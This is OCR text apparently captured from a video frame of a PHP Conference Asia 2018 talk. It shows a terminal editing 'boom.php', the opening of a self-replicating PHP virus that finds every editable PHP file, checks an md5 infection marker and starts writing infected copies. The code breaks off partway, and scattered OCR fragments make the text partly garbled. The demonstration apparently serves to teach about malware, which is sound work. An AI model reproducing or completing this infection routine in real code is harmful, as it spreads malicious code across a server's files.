 PHP
Conference
Asia 2018
26 & 29 Sept 2018
Singapore
d issues with large
1,1
nuss
The Graduate Club
Terminal Shell Edit View Window Help Thu 10:31 am Ben Dechrai
step3 — vagrant@jessie: /vagrant/files/step3 — ssh • vagrant ssh — 72×23
<?php
// VIRUS:START
function execute($virus) {
// Get a list of all PHP files on this server that this script can edi
$filenames = glob('*.php');
// Check each file
foreach( $filenames as $filename ) {
// Open file
$script = fopen($filename, "r");
// Check not infected
$first_line = fgets($script);
$virus_hash = md5($filename);
if(strpos($first_line, $virus_hash) === false) {
// Let's write to a new file, as opposed to reading the whole
// script in to memory, to avoid issues with large files
"boom.php" 99L, 2362C 1,1 Top